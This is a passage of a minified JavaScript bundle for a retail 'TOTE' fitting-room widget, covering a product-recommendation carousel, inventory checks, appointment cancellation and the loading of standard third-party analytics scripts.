Go(A){let{swiper:e,extendParams:t,on:n}=A;t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let o=!1,r=!1;function i(){const A=e.thumbs.swiper;if(!A||A.destroyed)return;const t=A.clickedIndex,n=A.clickedSlide;if(n&&n.classList.contains(e.params.thumbs.slideThumbActiveClass))return;if(null==t)return;let o;o=A.params.loop?parseInt(A.clickedSlide.getAttribute("data-swiper-slide-index"),10):t,e.params.loop?e.slideToLoop(o):e.slideTo(o)}function a(){const{thumbs:A}=e.params;if(o)return!1;o=!0;const t=e.constructor;if(A.swiper instanceof t)e.thumbs.swiper=A.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update();else if(Bn(A.swiper)){const n=Object.assign({},A.swiper);Object.assign(n,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new t(n),r=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",i),!0}function s(A){const t=e.thumbs.swiper;if(!t||t.destroyed)return;const n="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView;let o=1;const r=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(o=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(o=1),o=Math.floor(o),t.slides.forEach((A=>A.classList.remove(r))),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(let A=0;A<o;A+=1)Hn(t.slidesEl,`[data-swiper-slide-index="${e.realIndex+A}"]`).forEach((A=>{A.classList.add(r)}));else for(let A=0;A<o;A+=1)t.slides[e.realIndex+A]&&t.slides[e.realIndex+A].classList.add(r);const i=e.params.thumbs.autoScrollOffset,a=i&&!t.params.loop;if(e.realIndex!==t.realIndex||a){const o=t.activeIndex;let r,s;if(t.params.loop){const A=t.slides.filter((A=>A.getAttribute("data-swiper-slide-index")===`${e.realIndex}`))[0];r=t.slides.indexOf(A),s=e.activeIndex>e.previousIndex?"next":"prev"}else r=e.realIndex,s=r>e.previousIndex?"next":"prev";a&&(r+="next"===s?i:-1*i),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(r)<0&&(t.params.centeredSlides?r=r>o?r-Math.floor(n/2)+1:r+Math.floor(n/2)-1:r>o&&t.params.slidesPerGroup,t.slideTo(r,A?0:void 0))}}e.thumbs={swiper:null},n("beforeInit",(()=>{const{thumbs:A}=e.params;if(A&&A.swiper)if("string"==typeof A.swiper||A.swiper instanceof HTMLElement){const t=En(),n=()=>{const n="string"==typeof A.swiper?t.querySelector(A.swiper):A.swiper;if(n&&n.swiper)A.swiper=n.swiper,a(),s(!0);else if(n){const t=o=>{A.swiper=o.detail[0],n.removeEventListener("init",t),a(),s(!0),A.swiper.update(),e.update()};n.addEventListener("init",t)}return n},o=()=>{e.destroyed||n()||requestAnimationFrame(o)};requestAnimationFrame(o)}else a(),s(!0)})),n("slideChange update resize observerUpdate",(()=>{s()})),n("setTransition",((A,t)=>{const n=e.thumbs.swiper;n&&!n.destroyed&&n.setTransition(t)})),n("beforeDestroy",(()=>{const A=e.thumbs.swiper;A&&!A.destroyed&&r&&A.destroy()})),Object.assign(e.thumbs,{init:a,update:s})}Ro.displayName="SwiperSlide";var Wo=t(938),qo=(LA()(Wo.Z,{insert:"head",singleton:!1}),Wo.Z.locals,t(3022)),Xo=(LA()(qo.Z,{insert:"head",singleton:!1}),qo.Z.locals,t(5942));function Jo(A){return function(A){if(Array.isArray(A))return Ar(A)}(A)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(A)||$o(A)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Vo(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function Ko(A){return function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){Vo(r,n,o,i,a,"next",A)}function a(A){Vo(r,n,o,i,a,"throw",A)}i(void 0)}))}}function Zo(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||$o(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function $o(A,e){if(A){if("string"==typeof A)return Ar(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ar(A,e):void 0}}function Ar(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}LA()(Xo.Z,{insert:"head",singleton:!1}),Xo.Z.locals;var er=nA((function(A){return{retailer:A.retailer,customer:A.customer,recommendations:A.recommendations}}))((function(e){var t,n=e.retailer,o=e.customer,r=e.recommendations,i=(0,f.qp)(TA),a=i.cart,s=i.setCart,l=i.getCart,c=(i.setEverHadCart,i.isEditingMode),u=(0,f.qp)(JA),d=(0,f.qp)(MA),p=(0,f.qp)(jA),m=Zo((0,f.eJ)((null==o||null===(t=o.appointment)||void 0===t?void 0:t.additional_info)||""),2),h=m[0],v=(m[1],Zo((0,f.eJ)(void 0),2)),w=v[0],b=v[1],y=Zo((0,f.eJ)(!0),2),x=y[0],C=y[1],_=Zo((0,f.eJ)(!1),2),E=_[0],k=_[1],O=Zo(g("_tote_selected_location",{}),2),I=O[0],D=(O[1],Zo((0,f.eJ)(""),2)),B=D[0],S=D[1],M=Zo((0,f.eJ)(null),2),j=M[0],T=M[1],H=(0,f.sO)(null),P=Zo((0,f.eJ)(!1),2),N=P[0],R=(P[1],Zo((0,f.eJ)(null),2)),Q=R[0],L=(R[1],Zo((0,f.eJ)(0),2)),F=L[0],z=L[1],Y=Zo((0,f.eJ)(r.recommendations[F]),2),U=Y[0],G=Y[1],W=Zo((0,f.eJ)(U.variants[0].id),2),q=W[0],X=W[1],J=Zo((0,f.eJ)(1),2),V=J[0],K=J[1],Z=Zo((0,f.eJ)(!1),2),$=Z[0],AA=Z[1];(0,f.d4)((function(){if(!I.shopify_location_id||!q)return k(!0),void AA(!1);var A=new AbortController,e=function(){var e=Ko(regeneratorRuntime.mark((function e(){var t,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,p.request({method:"POST",url:"/api/widget/inventory/".concat(I.shopify_location_id,"/").concat(q),data:{selected_variant_id:q},signal:A.signal});case 2:t=e.sent,n=t.data,AA(n.isInStock);case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return e(),k(!0),function(){A.abort()}}),[q]),(0,f.d4)((function(){I&&"virtual"!==I&&I.location_id&&tA()}),[a,I]);var eA=sA(),tA=function(){var A=Ko(regeneratorRuntime.mark((function A(){var e,t,n,r,i;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if("virtual"!==I){A.next=2;break}return A.abrupt("return");case 2:return e={},t=d.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A})),a.filter((function(A){var e=null;return!(d.shouldIgnoreSpecificProductTypesInventoryCheck&&t.includes(A.productType)||(o.appointment&&o.appointment.cart&&o.appointment.shopifyOrderId&&(e=o.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&e.isItemInStore}))),e))})).forEach((function(A){e[A.id]=p.request({method:"POST",url:"/api/widget/inventory_info",data:{selected_variant_id:A.productVariant.id}})})),A.t0=$A(),A.t1=Object.keys(e),A.next=9,Promise.all(Object.values(e));case 9:for(i in A.t2=A.sent,n=(0,A.t0)(A.t1,A.t2),r=[],n)r.push({id:i,inventory:n[i].data.inventoryLevels});return b(r),A.abrupt("return",r);case 15:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}(),nA=function(){var A=Ko(regeneratorRuntime.mark((function A(){var e;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(!(r.total-r.recommendations.length<5)){A.next=2;break}return A.abrupt("return");case 2:e=a.map((function(A){return A.productId})),p.request({method:"POST",url:"/api/widget/recommend?offset=".concat(V),data:{productIds:e}}).then((function(A){eA({type:ge,total:A.data.total,recommendations:[].concat(Jo(r.recommendations),Jo(A.data.recommendations))}),K(V+1)})).catch((function(A){console.log(A)}));case 4:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}(),oA=function(){var A=Ko(regeneratorRuntime.mark((function A(e){return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:e.preventDefault(),C(!1),eA({type:me,cart:l(),additionalInfo:h,selectedLocationId:I.location_id,inventory:w}),u.setRoute("/appointment"),C(!0);case 5:case"end":return A.stop()}}),A)})));return function(e){return A.apply(this,arguments)}}();return(0,A.h)("div",{className:yn.complete,id:"tote-app-fitting-room"},(0,A.h)(He,{backArrowClickHandler:function(){u.setRoute("/cart")},headerText:"Complete the Fit!"}),(0,A.h)("div",{className:"".concat(yn.swiperContainer," swiper-container")},(0,A.h)(No,{onActiveIndexChange:function(A){var e=A.activeIndex;z(e),G(r.recommendations[e]),X(r.recommendations[e].variants[0].id)},a11y:!0,keyboard:!0,spaceBetween:10,navigation:!0,thumbs:{swiper:Q},modules:[Fo,Go,Uo,Yo,Qo],className:"".concat(yn.swiper," swiper"),onSlideChange:function(){for(var A=arguments.length,e=new Array(A),t=0;t<A;t++)e[t]=arguments[t];return console.log(e)},onReachEnd:function(){nA()}},r.recommendations.map((function(e){return(0,A.h)(Ro,{className:"".concat(yn.sliderSlide," swiper-slide"),key:e.id},e.image&&(0,A.h)("img",{src:e.image.src}))})))),(0,A.h)("h5",{className:"".concat(yn.productTitle," ").concat("")},U.title," | $",U.variants[0].price," ",""),(0,A.h)("select",{value:q,onChange:function(A){return X(A.target.value)},className:"".concat(we.formControl," ").concat(yn.variantSelect)},U.variants.map((function(e){return(0,A.h)("option",{key:e.id,value:e.id,className:yn.variant},e.title)}))),E?$?(0,A.h)(Le,{buttonRef:H,className:yn.addToCartButton,onClick:function(){var A=U.variants.find((function(A){return A.id==q})),e={name:"addToCart",productId:U.id,productTitle:U.title,productVariant:{id:q,price:A.price,name:"".concat(U.title," - ").concat(A.title),public_title:A.title,sku:A.sku},productType:U.product_type,productImage:U.image.src,id:EA()};s((function(){var A=l();return A.filter((function(A){return A.productTitle===e.productTitle&&A.productVariant.public_title===e.productVariant.public_title})).length?freshpaint.track("Attempt to Add Duplicate Item to Cart from Recommendations",e):(freshpaint.track("Add Item to Cart from Recommendations",e),A.push(e)),Jo(A)})),S("Item Added"),T({left:H.current.offsetLeft,top:H.current.offsetTop-10,right:H.current.offsetRight+H.current.offsetWidth,bottom:H.current.offsetTop+H.current.offsetHeight+10}),timeout=setTimeout((function(){T(null),S("")}),3e3)}},"Add to Fitting Room"):(0,A.h)("div",{className:yn.cartItemOutOfStockTag},"Item not available to ",n.widgetTextContent.verb," ","at"," ",d.customerAddressMode?"home":"selected store"):null,(0,A.h)(Le,{className:yn.mainButton,onClick:oA,disabled:!x},c?"Update":"Next"),null!==j&&(0,A.h)(Xe,{isBottomPosition:N,targetRect:j},B))})),tr=t(3266),nr=(LA()(tr.Z,{insert:"head",singleton:!1}),tr.Z.locals||{});function or(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function rr(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return ir(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ir(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ir(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var ar=function(e){var t=e.goBack,n=e.handleSubmit,o=e.submitEnabled,r=e.retailerName;return(0,A.h)(A.HY,null,(0,A.h)(He,{backArrowClickHandler:t,className:nr.arrowBack}),(0,A.h)("p",{className:"".concat(nr.cancelMessageHeader," ").concat(nr.marginAuto)},"Are you sure you want to cancel your appointment at"," ",r,"?"),(0,A.h)(Le,{className:nr.mainButton,onClick:n,disabled:!o},"CANCEL APPOINTMENT"))},sr=function(e){var t=e.retailerName;return(0,A.h)(A.HY,null,(0,A.h)(He,{closeOnly:!0}),(0,A.h)("div",{className:nr.marginAuto},(0,A.h)("p",{className:nr.cancelMessageHeader},"We’re sad to see you go."),(0,A.h)("p",{className:nr.cancelMessage},"Your appointment at ",t," has been cancelled.")))},lr=nA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(e){var t=e.retailer,n=e.customer,o=(0,f.qp)(TA),r=(o.cart,o.setCart),i=(o.getCart,o.setEverHadCart),a=o.setIsEditingMode,s=(0,f.qp)(jA),l=(0,f.qp)(JA),c=sA(),u=rr(g("_tote_selected_location",{}),2),d=(u[0],u[1]),p=rr((0,f.eJ)(!0),2),m=p[0],h=p[1],v=rr((0,f.eJ)(!1),2),w=v[0],b=v[1],y=function(){var A,e=(A=regeneratorRuntime.mark((function A(e){var o;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),h(!1),A.prev=2,!n.appointment.employee_token){A.next=10;break}return o=n.customer_id||n.appointment.customer_id,console.log(n),A.next=8,s.request({method:"DELETE",url:"api/webapp/".concat(t.widget_token,"/").concat(n.appointment.employee_token,"/customers/").concat(o,"/appointments/").concat(n.appointment.appointment_id),data:{}});case 8:A.next=12;break;case 10:return A.next=12,s.request({method:"POST",url:"/api/appointments/cancel",data:{appointment_id:n.appointment.appointment_id}});case 12:c({type:pe,data:{appointment:null}}),b(!0),a(!1),A.next=20;break;case 17:A.prev=17,A.t0=A.catch(2),console.error(A.t0);case 20:r([]),i(!1),d({}),h(!0);case 24:case"end":return A.stop()}}),A,null,[[2,17]])})),function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){or(r,n,o,i,a,"next",A)}function a(A){or(r,n,o,i,a,"throw",A)}i(void 0)}))});return function(A){return e.apply(this,arguments)}}();return(0,A.h)(A.HY,null,(0,A.h)("div",{className:nr.cancellation,id:w?"tote-app-appointment-cancelled":"tote-app-appointment-cancelation"},w?(0,A.h)(sr,{retailerName:t.name}):(0,A.h)(ar,{goBack:function(){return l.setRoute("/confirmation")},handleSubmit:y,submitEnabled:m,retailerName:t.name})))})),cr=(t(6755),t(2354));function ur(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function dr(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?ur(Object(t),!0).forEach((function(e){pr(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):ur(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function pr(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function fr(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var mr=window.location.href,gr=function(A){var e=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return fr(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?fr(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((0,f.eJ)(dr({},window.location)),2),t=e[0],n=e[1];return(0,f.d4)((function(){if(A.spaMode){var e=function(){setTimeout((function(){requestAnimationFrame((function(){mr!==window.location.href&&n(dr({},window.location)),mr=window.location.href}))}),500)};return window.addEventListener("click",e),function(){window.removeEventListener("click",e)}}}),[]),t},hr=t(9097),vr=(LA()(hr.Z,{insert:"head",singleton:!1}),hr.Z.locals||{}),wr=function(){var e=(0,f.qp)(MA),t=(0,f.qp)(JA),n=function(){t.setRoute("/education"),freshpaint.track("Learn More Click")};return(0,A.h)("div",{className:vr.container},"/education"!==t.route&&"webapp"!==e.mode&&(0,A.h)("span",{className:"".concat(vr.info," ").concat(vr.flexWrapper),onClick:n,tabIndex:0,role:"button","aria-label":"Learn more about TOTE",onKeyDown:function(A){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),n())}},(0,A.h)("span",{className:vr.infoIcon}),"learn more"),(0,A.h)("span",{className:"".concat(vr.info," ").concat(vr.last)},(0,A.h)("a",{href:"https://bookwithtote.com/",target:"_blank"},"powered by TOTE")))};function br(){return br=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},br.apply(this,arguments)}function yr(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function xr(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?yr(Object(t),!0).forEach((function(e){Cr(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):yr(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function Cr(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function _r(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function Er(A){return function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){_r(r,n,o,i,a,"next",A)}function a(A){_r(r,n,o,i,a,"throw",A)}i(void 0)}))}}function kr(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return Or(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Or(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Or(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var Ir=nA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(e){var t,n,o,r=e.customer,i=e.retailer;console.log("custom_build");var a,s,l=(0,f.qp)(jA),c=(0,f.qp)(MA),u=(0,f.qp)(TA),d=u.cart,p=u.everHadCart,m=(u.setCart,u.widgetOpen),h=u.setWidgetOpen,v=u.isWidgetHidden,w=u.isWidgetVisible,b=u.indicateItemAdd,y=u.setIndicateItemAdd,x=u.mainButtonRef,C=u.messageWidth,_=u.setIsEditingMode,E=kr((0,f.eJ)(!1),2),k=E[0],O=E[1],I=kr((0,f.eJ)(!1),2),D=I[0],B=I[1],S=kr((0,f.eJ)(null),2),M=S[0],j=S[1],T=kr((0,f.eJ)("/"),1)[0],H=window.localStorage.getItem("_tote_has_seen_education")||!1,P=sA(),N=(0,f.sO)(null),R=gr(c),Q=c.onlyOnSpecificPages,L=Ee(c.allowedPages),F=c.isHiddenOnSpecificPages,z=Ee(c.disallowedPages),Y=kr((0,f.eJ)(""),2),U=Y[0],G=Y[1],W=kr((0,f.eJ)({}),2),q=W[0],X=W[1],J=((0,f.sO)(null),kr((0,f.eJ)(!1),2)),V=J[0],K=J[1],Z=(a="tote-id-".concat(c.token),(s=document.cookie.split("; ").find((function(A){return A.startsWith(a)})))?s.split("=")[1]:null),$=kr((0,f.eJ)(!1),2),AA=$[0],eA=$[1];(0,f.d4)((function(){AA||(function(A,e){if(!e.__SV){var t,n,o=window;try{var r,i,a,s=o.location,l=s.hash;r=function(A,e){return(i=A.match(RegExp(e+"=([^&]*)")))?i[1]:null},l&&r(l,"fpState")&&"fpeditor"===(a=JSON.parse(decodeURIComponent(r(l,"fpState")))).action&&(o.sessionStorage.setItem("_fpcehash",l),history.replaceState(a.desiredHash||"",A.title,s.pathname+s.search))}catch(A){}window.freshpaint=e,e._i=[],e.init=function(A,o,r){function i(A,e){var t=e.split(".");2==t.length&&(A=A[t[0]],e=t[1]),A[e]=function(){A.push([e].concat(Array.prototype.slice.call(arguments,0)))}}var a=e;for(void 0!==r?a=e[r]=[]:r="freshpaint",a.people=a.people||[],a.toString=function(A){var e="freshpaint";return"freshpaint"!==r&&(e+="."+r),A||(e+=" (stub)"),e},a.people.toString=function(){return a.toString(1)+".people (stub)"},t="disable time_event track track_pageview track_links track_forms track_with_groups add_group set_group remove_group register register_once alias unregister identify name_tag set_config reset opt_in_tracking opt_out_tracking has_opted_in_tracking has_opted_out_tracking clear_opt_in_out_tracking people.set people.set_once people.unset people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.remove people group page alias ready addEventProperties addInitialEventProperties removeEventProperty addPageviewProperties".split(" "),n=0;n<t.length;n++)i(a,t[n]);var s="set set_once union unset remove delete".split(" ");a.get_group=function(){function A(A){e[A]=function(){call2_args=arguments,call2=[A].concat(Array.prototype.slice.call(call2_args,0)),a.push([t,call2])}}for(var e={},t=["get_group"].concat(Array.prototype.slice.call(arguments,0)),n=0;n<s.length;n++)A(s[n]);return e},e._i.push([A,o,r])},e.__SV=1.4,(o=A.createElement("script")).type="text/javascript",o.async=!0,o.src="undefined"!=typeof FRESHPAINT_CUSTOM_LIB_URL?FRESHPAINT_CUSTOM_LIB_URL:"//perfalytics.com/static/js/freshpaint.js",(r=A.getElementsByTagName("script")[0])?r.parentNode.insertBefore(o,r):A.head.appendChild(o)}}(document,window.freshpaint||[]),freshpaint.init(c.freshpaint,{autotrack:!1}),freshpaint.page(),eA(!0))}),[]);var tA=kr(g("tote-id-".concat(c.token||c.shopifyId),JSON.parse(localStorage.getItem("tote-id-".concat(c.token||c.shopifyId)))),2),nA=tA[0],oA=tA[1],rA=c.geofencing,iA=kr((0,f.eJ)(!1),2),aA=iA[0],lA=iA[1],cA=kr((0,f.eJ)(!1),2),uA=cA[0],dA=cA[1],pA=kr(g("_tote_cache_key",null),2),fA=(pA[0],pA[1]),mA=kr(g("_tote_selected_location",{}),2),gA=(mA[0],mA[1],!rA||aA&&uA),hA=!!F&&ke(R.pathname,z);(0,f.d4)((function(){var A=function(){var A=Er(regeneratorRuntime.mark((function A(){var e,t,n,o,r;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return e=JSON.parse(localStorage.getItem("_tote_cache_key"))||null,A.next=3,l.request({method:"POST",url:"/api/widget/check",data:{cacheKey:e}});case 3:t=A.sent,n=t.data,o=n.cacheKey,r=n.isWithingRangeOfLocation,dA(r),lA(!0),fA(o);case 8:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();rA&&A()}),[]),(0,f.d4)((function(){!nA&&Z&&oA(Z)}),[m]);var vA=d.length,wA=function(){var A=Er(regeneratorRuntime.mark((function A(){var e,t,n,o,r,i,a,s,u;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.prev=0,r=JSON.parse(localStorage.getItem("tote-id-".concat(c.token||c.shopifyId))),A.next=4,l.request({method:"POST",url:"/api/widget/ping",data:{customer_id:r}});case 4:i=A.sent,a=null,null!==(e=i.data)&&void 0!==e&&null!==(t=e.appointment)&&void 0!==t&&t.cart&&(a=JSON.parse(i.data.appointment.cart)),null!==(n=i.data)&&void 0!==n&&null!==(o=n.appointment)&&void 0!==o&&o.cart&&(i.data.appointment.cart=a),r&&i.data.customer&&P({type:pe,data:xr(xr({},null===(s=i.data)||void 0===s?void 0:s.customer),{},{appointment:null===(u=i.data)||void 0===u?void 0:u.appointment})}),i.data.appointment||_(!1),P({type:de,data:xr(xr({},i.data),{},{customer:void 0,appointment:void 0})}),G(i.data.retailer_widget_image),B(!0),A.next=19;break;case 15:A.prev=15,A.t0=A.catch(0),console.error(A.t0),j("Failed to load. Please try again later.");case 19:case"end":return A.stop()}}),A,null,[[0,15]])})));return function(){return A.apply(this,arguments)}}();(0,f.d4)((function(){wA()}),[]),(0,f.d4)((function(){if(m){if(wA(),!k){function A(){dataLayer.push(arguments)}window.tote_heap=window.tote_heap||[],tote_heap.load=function(A,e){window.tote_heap.appid=A,window.tote_heap.config=e=e||{};var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://cdn.heapanalytics.com/js/heap-"+A+".js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);for(var o=function(A){return function(){tote_heap.push([A].concat(Array.prototype.slice.call(arguments,0)))}},r=["addEventProperties","addUserProperties","clearEventProperties","identify","resetIdentity","removeEventProperty","setEventProperties","track","unsetEventProperty"],i=0;i<r.length;i++)tote_heap[r[i]]=o(r[i])},tote_heap.load("634662970"),window.dataLayer=window.dataLayer||[],A("js",new Date),A("config","G-DR83LJ0ZMT"),window._fs_debug=!1,window._fs_host="fullstory.com",window._fs_script="edge.fullstory.com/s/fs.js",window._fs_org="10QVJZ",window._fs_namespace="tote_FS",function(A,e,t,n,o,r,i,a){t in A?A.console&&A.console.log&&A.console.log('FullStory namespace conflict. Please set window["_fs_namespace"].'):(i=A[t]=function(A,e,t){i.q?i.q.push([A,e,t]):i._api(A,e,t)},i.q=[],(r=e.createElement(n)).async=1,r.crossOrigin="anonymous",r.src="https://"+_fs_script,(a=e.getElementsByTagName(n)[0]).parentNode.insertBefore(r,a),i.identify=function(A,e,t){i(o,{uid:A},t),e&&i(o,e,t)},i.setUserVars=function(A,e){i(o,A,e)},i.event=function(A,e,t){i("event",{n:A,p:e},t)},i.anonymize=function(){i.identify(!1)},i.shutdown=function(){i("rec",!1)},i.restart=function(){i("rec",!0)},i.log=function(A,e){i("log",[A,e])},i.consent=function(A){i("consent",!arguments.length||A)},i.identifyAccount=function(A,e){r="account",(e=e||{}).acctId=A,i(r,e)},i.clearUserCookie=function(){},i.setVars=function(A,e){i("setVars",[A,e])},i._w={},a="XMLHttpRequest",i._w[a]=A[a],a="fetch",i._w[a]=A[a],A[a]&&(A[a]=function(){return i._w[a].apply(this,arguments)}),i._v="1.3.0")}(window,document,window._fs_namespace,"script","user"),O(!0)}}else B(!1),j(null)}),[m]),(0,f.d4)((function(){var A=function(){var A=Er(regeneratorRuntime.mark((function A(){var e,t,n;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return e=JSON.parse(localStorage.getItem("tote-id-".concat(c.token||c.shopifyId))),A.next=3,l.request({method:"POST",url:"/api/widget/text-content",data:{customer_id:e}});case 3:t=A.sent,n=t.data,X(n);case 6:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();A()}),[]),(0,f.d4)((function(){var A=function(){var A=Er(regeneratorRuntime.mark((function A(){var e,t,n;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return 